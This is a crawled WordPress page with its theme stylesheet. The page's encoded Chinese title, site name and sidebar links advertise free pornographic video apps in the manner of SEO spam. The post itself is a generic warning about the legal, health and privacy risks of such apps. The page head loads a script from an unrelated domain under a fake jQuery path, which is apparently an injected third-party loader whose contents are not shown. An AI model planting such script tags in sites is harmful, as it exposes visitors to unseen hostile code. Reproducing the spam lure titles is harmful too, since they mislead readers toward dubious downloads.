

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.edhooo.com/302.html
body_size: 6122
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.edhooo.com/xmlrpc.php">


<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<title>&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#30475;&#40644;&#29255;&#36719;&#20214;&#065;&#080;&#080;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;</title>
<meta name="description" content="&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#30475;&#40644;&#29255;&#36719;&#20214;&#065;&#080;&#080;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;"/>
<meta name="keywords" content="&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#30475;&#40644;&#29255;&#36719;&#20214;&#065;&#080;&#080;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;"/>
<link rel="canonical" href="http://www.edhooo.com/302.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#30475;&#40644;&#29255;&#36719;&#20214;&#065;&#080;&#080;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;" />
<meta property="og:description" content="&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#30475;&#40644;&#29255;&#36719;&#20214;&#065;&#080;&#080;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;" />
<meta property="og:url" content="http://www.edhooo.com/302.html" />
<meta property="og:site_name" content="&#25104;&#20154;&#097;&#112;&#112;&#27745;" />
<meta property="article:section" content="&#25104;&#20154;&#097;&#112;&#112;&#27745;" />
<meta property="article:published_time" content="2024-07-06T13:20:39+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#30475;&#40644;&#29255;&#36719;&#20214;&#065;&#080;&#080;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;" />
<meta name="twitter:title" content="&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#30475;&#40644;&#29255;&#36719;&#20214;&#065;&#080;&#080;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.edhooo.com\/","name":"&#25104;&#20154;&#97;&#112;&#112;&#27745;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.edhooo.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.edhooo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25104;&#20154;&#097;&#112;&#112;&#27745; &raquo; Feed" href="http://www.edhooo.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.edhooo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.edhooo.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='blue-river-style-css'  href='http://www.edhooo.com/wp-content/themes/blue-river/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='blue-river-open-sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C600italic%2C400%2C600&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='blue-river-berkshire-swash-css'  href='http://fonts.googleapis.com/css?family=Berkshire+Swash&#038;ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.edhooo.com/wp-content/themes/blue-river/js/html5shiv.js?ver=1'></script>
<link rel='https://api.w.org/' href='http://www.edhooo.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.edhooo.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.edhooo.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.edhooo.com/?p=302' />
<link rel="alternate" type="application/json+oembed" href="http://www.edhooo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.edhooo.com%2F302.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.edhooo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.edhooo.com%2F302.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
</head>

<body class="post-template-default single single-post postid-302 single-format-standard">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title"><a href="http://www.edhooo.com/" rel="home">&#25104;&#20154;&#097;&#112;&#112;&#27745;</a></h1>
			<h2 class="site-description"></h2>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h1 class="menu-toggle">Menu</h1>
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div class="menu-a-container"><ul id="menu-a" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<div class="single-post">
<article id="post-302" class="post-302 post type-post status-publish format-standard hentry category-3">
	<header class="entry-header">
		<h1 class="entry-title">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#30475;&#40644;&#29255;&#36719;&#20214;&#65;&#80;&#80;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</h1>

		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://www.edhooo.com/302.html" rel="bookmark"><time class="entry-date published" datetime="2024-07-06T13:20:39+08:00">2024年7月6日</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.edhooo.com/author/fhaini1943">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>　　近年来，随着智能手机的普及，各种手机应用也层出不穷。其中，有一类特殊的手机应用——看黄片软件APP，引起了广大网友的关注。这些软件提供了大量的色情内容，吸引了许多人下载并使用。然而，这些软件背后隐藏的风险和问题也不可忽视。</p>
<p>　　首先，看黄片软件APP存在违法风险。色情内容在我们的社会中是被禁止的，因为它容易引发不良行为和心理问题。根据相关法律法规，制作、传播和观看色情内容都是违法行为，并且会受到严厉的惩罚。因此，使用这些软件就等于违法行为，对个人和家庭都存在巨大的风险和隐患。</p>
<p>　　其次，看黄片软件APP会对个人的身心健康造成伤害。色情内容往往会给人带来过度刺激和冲击，对心理和生理健康都会产生负面影响。长期沉迷于这些软件，容易导致心理依赖和社交障碍，甚至对性观念造成扭曲。而且，大量观看色情内容会使人对真实的性行为失去兴趣，影响到正常的性交流和性满足。</p>
<p>　　此外，看黄片软件APP还存在个人隐私泄露的风险。虽然这些软件在下载时常常承诺保护用户的隐私和个人信息，但事实上它们却可能会通过偷窥用户隐私、窃取个人信息来谋求私利。一些看黄片软件APP会以提供免费服务为诱饵，但在背后暗中收集用户信息，甚至会将这些信息出售给其他个人或机构。这无疑会对用户的个人隐私和安全造成极大的影响。</p>
<p>　　因此，尽管看黄片软件APP可能带来暂时的刺激和满足，但我们要明智地看待这些软件，并做出正确的选择。首先，我们应该保持对色情内容的警惕和抵制，不要被它们的诱惑所迷惑。其次，我们要选择健康、正面的方式来满足自己的需求，例如阅读文学作品、接触艺术作品等等。最后，我们要保护好自己的个人隐私，不随意下载和使用未知来源的软件，以免个人信息被泄露。</p>
<p>　　总而言之，看黄片软件APP虽然吸引了广大网友的关注，但是却隐藏着诸多风险和问题。我们应该保持警惕，远离这些软件，保护自己的身心健康和个人隐私。</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="http://www.edhooo.com/category/3" rel="category tag">&#25104;&#20154;&#097;&#112;&#112;&#27745;</a>. Bookmark the <a href="http://www.edhooo.com/302.html" rel="bookmark">permalink</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->
</div><!-- .single-post -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="http://www.edhooo.com/300.html" rel="prev"><span class="meta-nav">&larr;</span> &#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#27745;&#27745;&#36719;&#20214;&#57;&#49;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a></div><div class="nav-next"><a href="http://www.edhooo.com/304.html" rel="next">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#30475;&#40644;&#29255;&#30340;&#36719;&#20214;&#33394;&#22810;&#22810;&#27745;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41; <span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
						<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">近期发布</h2>		<ul>
											<li>
					<a href="http://www.edhooo.com/472.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#32;&#19979;&#36733;&#97;&#112;&#112;&#20813;&#36153;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.edhooo.com/470.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#21516;&#27454;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.edhooo.com/468.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#25104;&#20154;&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.edhooo.com/466.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#26080;&#38480;&#35266;&#30475;&#25163;&#26426;&#29256;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.edhooo.com/464.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#35270;&#39057;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.edhooo.com/462.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#23567;&#33609;&#38065;&#21253;&#97;&#112;&#112;&#20154;&#21475;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.edhooo.com/460.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#24433;&#35270;&#97;&#112;&#112;&#19979;&#36733;&#22320;&#22336;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.edhooo.com/458.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#26080;&#32447;&#35266;&#30475;&#27745;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.edhooo.com/455.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#33394;&#25104;&#20154;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.edhooo.com/453.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#24433;&#35270;&#20013;&#25991;&#23383;&#24149;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.edhooo.com/451.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#33609;&#33683;&#35270;&#39057;&#97;&#112;&#112;&#40644;&#23500;&#20108;&#20195;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.edhooo.com/449.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#24590;&#20040;&#30475;&#30452;&#25773;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.edhooo.com/447.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#26080;&#38480;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.edhooo.com/445.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#34636;&#34474;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.edhooo.com/443.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#25104;&#20154;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#25163;&#26426;&#29256;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.edhooo.com/441.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#22823;&#39321;&#34121;&#20234;&#20154;&#57;&#49;&#22312;&#32447;&#35270;&#39057;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.edhooo.com/439.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#30452;&#25773;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.edhooo.com/437.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#25104;&#20154;&#97;&#112;&#112;&#22823;&#20840;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.edhooo.com/434.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#23567;&#33609;&#35270;&#39057;&#26368;&#26032;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.edhooo.com/432.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#25163;&#26426;&#29256;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.edhooo.com/430.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#23433;&#35013;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.edhooo.com/428.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#33540;&#23376;&#19997;&#29916;&#23500;&#20108;&#20195;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.edhooo.com/426.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#97;&#112;&#112;&#27745;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.edhooo.com/424.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#25104;&#24180;&#97;&#112;&#112;&#30701;&#35270;&#39057;&#32593;&#31449;&#23433;&#21331;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.edhooo.com/422.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#30772;&#35299;&#29256;&#65288;&#20170;&#26085;&#41;</a>
									</li>
					</ul>
		</aside>	</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="http://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Blue River by <a href="http://profiles.wordpress.org/vld7/" rel="designer">Vlad</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.edhooo.com/wp-content/themes/blue-river/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.edhooo.com/wp-content/themes/blue-river/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.edhooo.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.edhooo.com/wp-content/themes/blue-river/style.css?ver=5.4.18
body_size: 5478
content:
/*
Theme Name: Blue River
Author: Vlad
Author URI: http://profiles.wordpress.org/vld7/
Description: Blue River is a simple and responsive WordPress theme that focuses on your posts. Different shades of blue come together in this theme to create an elegant design.
Version: 1.0.1
License: GNU General Public License
License URI: license.txt
Text Domain: blue-river
Domain Path: /languages/
Tags: blue, white, two-columns, fluid-layout, responsive-layout, sticky-post, custom-background, featured-images, threaded-comments, post-formats

Blue River is licensed under GPL V2.0.

Blue River is based on Underscores http://underscores.me/, (C) 2012-2013 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/


/* =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
*,
*:before,
*:after { /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
	-webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see http://caniuse.com/#search=box-sizing */
	-moz-box-sizing:    border-box; /* Still needed for Firefox 28; see http://caniuse.com/#search=box-sizing */
	box-sizing:         border-box;
}
body {
	background: #17769B;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: collapse;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active {
	outline: 0;
}
a img {
	border: 0;
}


/* =Global
----------------------------------------------- */

body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: 'Open sans', sans-serif;
	font-size: 16px;
	font-size: 1.6em;
	line-height: 1.5;
}

/* Headings */
h1, h2, h3, h4, h5, h6 {
	clear: both;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}
h1 {
	font-size: 1.8em;
}
h2 {
	font-size: 1.4em;
}
h3 {
	font-size: 1.2em;
}
h4 {
	font-size: 1.0em;
}
h5 {
	font-size: 0.8em;
}
h6 {
	font-size: 0.6em;
}

/* Text elements */
p {
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 2em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.0em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
  background: #f9f9f9;
  border-left: 10px solid #ccc;
  margin: 1.0em 1.0em;
  padding: 0.1em 0.3em;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
	border: 1px solid;
	padding: 1%;
}
thead {
	background-color: #D7E9FA;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	*vertical-align: middle; /* Improves appearance and consistency in all browsers */
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid #ccc;
	border-color: #ccc #ccc #bbb #ccc;
	border-radius: 3px;
	background: #e6e6e6;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
	color: rgba(0, 0, 0, .8);
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1;
	padding: .6em 1em .4em;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa #bbb;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}
input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	max-width: 100%;
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}

/* Links */
.entry-title a,
.entry-meta a {
	color: inherit;
	text-decoration: none;
}
.entry-title a:visited,
.entry-meta a:visited {
	color: inherit;
}
a {
	color: #3C96C9;
}
a:visited {
	color: #17769b;
}
a:hover,
a:focus,
a:active {
	color: #004369;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

